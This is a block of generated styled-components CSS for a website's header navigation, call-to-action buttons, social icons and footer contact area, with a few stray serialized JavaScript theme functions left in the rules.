@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.kpZWUQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.kpZWUQ .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kpZWUQ .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.kpZWUQ .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.kpZWUQ .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.kpZWUQ .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.kpZWUQ .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.kpZWUQ .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#333333);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.kpZWUQ .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.kpZWUQ .details-CTA{font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);vertical-align:top;color:var(--sc-header--bar-color,#333333);}/*!sc*/
.kpZWUQ .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.kpZWUQ .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.kpZWUQ .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.kpZWUQ svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.kpZWUQ svg path{fill:var(--sc-header--bar-color,#333333);stroke:none;}/*!sc*/
.kpZWUQ.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.kpZWUQ.burger-open .nonSplit{display:block;}/*!sc*/
.kpZWUQ.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.kpZWUQ.burger-open .link-CTA{display:none;}/*!sc*/
.kpZWUQ.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.kpZWUQ.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.kpZWUQ.burger-open .map svg{margin-top:5px;}/*!sc*/
.kpZWUQ.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.kpZWUQ.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kpZWUQ.burger-open .call svg{margin-top:0;}/*!sc*/
.kpZWUQ.burger-open .sms{border-left:none;}/*!sc*/
.kpZWUQ.burger-open .book,.kpZWUQ.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.kpZWUQ.burger-open .book > a,.kpZWUQ.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.kpZWUQ.burger-close .details-CTA{display:none;}/*!sc*/
.kpZWUQ.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.kpZWUQ.burger-close .map a,.kpZWUQ.burger-close .call a,.kpZWUQ.burger-close .book a,.kpZWUQ.burger-close .pharmacyCta a,.kpZWUQ.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.kpZWUQ.burger-close .map svg,.kpZWUQ.burger-close .call svg,.kpZWUQ.burger-close .book svg,.kpZWUQ.burger-close .pharmacyCta svg,.kpZWUQ.burger-close .sms svg{margin-top:2px;}/*!sc*/
.kpZWUQ.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kpZWUQ.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.kpZWUQ.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kpZWUQ.burger-close .nonSplit .map:nth-child(1),.kpZWUQ.burger-close .nonSplit .call:nth-child(1),.kpZWUQ.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.kpZWUQ.burger-close .nonSplit .map:nth-child(2),.kpZWUQ.burger-close .nonSplit .call:nth-child(2),.kpZWUQ.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.kpZWUQ.burger-close .nonSplit .map:nth-child(3),.kpZWUQ.burger-close .nonSplit .call:nth-child(3),.kpZWUQ.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.kpZWUQ{display:none;}}/*!sc*/
@media (max-width:63.99875em){.kpZWUQ.burger-open.has-sticky-cta{padding:0;}.kpZWUQ.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.kpZWUQ.burger-open.has-sticky-cta .book{margin-bottom:0;}.kpZWUQ.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.kpZWUQ.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.kpZWUQ.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.kpZWUQ.burger-open.has-sticky-cta .nonSplit .book{display:none;}.kpZWUQ.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#65b766);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .kpZWUQ.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .kpZWUQ.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.kpZWUQ.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"kpZWUQ,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.hGNtTA{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#ffffff);display:inline-block;}/*!sc*/
.hGNtTA:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.hGNtTA svg,.hGNtTA img{fill:var(--sc-social-icon--color-fill,#65b766);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.hGNtTA img{display:block;}/*!sc*/
.hGNtTA a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#65b766);}/*!sc*/
.hGNtTA a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#65b766);border-color:var(--sc-social-icon--border-color-icon-hover,#65b766);}/*!sc*/
.hGNtTA a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"hGNtTA,"}/*!sc*/
.cXQceD.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#ffffff);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cXQceD .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg,.cXQceD .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg fill:function (props),.cXQceD .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cXQceD,"}/*!sc*/
.dONwov{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.dONwov .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.dONwov .mobile-only{display:block;}}/*!sc*/
.dONwov .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,17px);}/*!sc*/
.dONwov .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.dONwov .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,);}/*!sc*/
@media (min-width:1024px){.dONwov .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.dONwov.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.dONwov.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#e32646);}/*!sc*/
@media (min-width:1024px){.dONwov.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dONwov a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dONwov .heading_five{width:100%;}/*!sc*/
.dONwov .heading_five a{width:100%;}/*!sc*/
.dONwov .phone-link,.dONwov .address-link{color:var(--sc-font-color-h5-base,#e32646);line-height:var(--sc-header--top-nav-line-height,17px);vertical-align:text-top;}/*!sc*/
.dONwov .phone-link:hover,.dONwov .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,);}/*!sc*/
.dONwov .phone-link:hover .heading_five,.dONwov .address-link:hover .heading_five{color:var(--sc-header--color-hover,);}/*!sc*/
.dONwov .nav-phone,.dONwov .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.dONwov .nav-phone a,.dONwov .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.dONwov .nav-phone a,.dONwov .nav-sms a{cursor:pointer;}}/*!sc*/
.dONwov .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,17px);}/*!sc*/
.dONwov .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.dONwov .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.dONwov .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.dONwov .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#333333);line-height:var(--sc-header--top-nav-line-height,17px);}/*!sc*/
.dONwov .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#333333);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.dONwov .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.dONwov .nav-utility-link{padding:0;}.dONwov .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.dONwov .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.dONwov .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.dONwov .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.dONwov .nav-utility h5{color:var(--sc-header--primary-color,#333333);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.dONwov .nav-utility{width:auto;}}/*!sc*/
.dONwov .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.dONwov .nav-address{margin-top:0;}}/*!sc*/
.dONwov .nav-phone,.dONwov .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,17px);color:var(--sc-font-color-h5-base,#e32646);}/*!sc*/
.dONwov .nav-phone h5,.dONwov .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.dONwov .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.dONwov .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.dONwov{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"dONwov,"}/*!sc*/
.fySjrH.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.fySjrH.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.fySjrH.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.fySjrH .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.fySjrH .sub-menu-heading{color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.fySjrH .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.fySjrH .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fySjrH .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"fySjrH,"}/*!sc*/
.dftgIs{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.dftgIs .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.dftgIs .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.dftgIs .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.dftgIs .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.dftgIs .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.dftgIs .key-category-link{width:100%;}/*!sc*/
.dftgIs .key-category-menu{width:100%;}/*!sc*/
.dftgIs .key-category-menu.open{color:var(--sc-header--primary-color,#333333);}/*!sc*/
@media (min-width:1024px){.dftgIs .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,);}}/*!sc*/
.dftgIs .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.dftgIs .key-category-menu svg{display:none;}}/*!sc*/
.dftgIs .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#333333);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.dftgIs .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.dftgIs .key-category-link,.dftgIs .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#333333);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.38px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.38px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.38px);letter-spacing:var(--sc-letter-spacing-h4,0.38px);border-bottom:2px solid transparent;}/*!sc*/
.dftgIs .key-category-link:hover,.dftgIs .key-category-menu:hover,.dftgIs .key-category-link:active,.dftgIs .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.dftgIs .key-category-link,.dftgIs .key-category-menu{font-size:var(--sc-font-size-h4_desktop,19px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.dftgIs .key-category-link,.dftgIs .key-category-menu{font-size:var(--sc-font-size-h4_desktop,19px);}}/*!sc*/
.dftgIs .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.dftgIs .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.dftgIs .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.dftgIs .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.dftgIs .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.dftgIs .svg-search-icon path,.dftgIs .svg-search-icon polygon,.dftgIs .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.dftgIs .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.dftgIs .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.dftgIs .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.dftgIs .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.dftgIs .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.dftgIs{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.dftgIs .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.dftgIs .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.dftgIs{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"dftgIs,"}/*!sc*/
.fWrkOg{display:block;position:absolute;left:15px;}/*!sc*/
.fWrkOg .bars{width:30px;display:block;}/*!sc*/
.fWrkOg .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.fWrkOg .bars span:last-child{margin-bottom:0;}/*!sc*/
.fWrkOg .bars .center{width:15px;}/*!sc*/
.fWrkOg .close-button{height:16px;width:16px;}/*!sc*/
.fWrkOg .close-button path{stroke:#000;}/*!sc*/
.fWrkOg.hamburger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.fWrkOg.hamburger-open .bars span{display:none;}/*!sc*/
.fWrkOg.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,34px);}/*!sc*/
@media (min-width:1024px){.fWrkOg{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"fWrkOg,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.gHcXMe h5{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gHcXMe,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.jtITiN .address-block{margin:0;}/*!sc*/
.jtITiN a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jtITiN .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.jtITiN .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jtITiN .directions-container svg{fill:var(--sc-anchor--color,#333333);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"jtITiN,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.gyPtdJ{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.gyPtdJ .contact-details,.gyPtdJ .panel-list,.gyPtdJ .address-block,.gyPtdJ .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.gyPtdJ .contact-details a,.gyPtdJ .panel-list a,.gyPtdJ .address-block a,.gyPtdJ .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.gyPtdJ .contact-details a:hover,.gyPtdJ .panel-list a:hover,.gyPtdJ .address-block a:hover,.gyPtdJ .contactCard a:hover,.gyPtdJ .contact-details a:hover *,.gyPtdJ .panel-list a:hover *,.gyPtdJ .address-block a:hover *,.gyPtdJ .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gyPtdJ .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.gyPtdJ .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
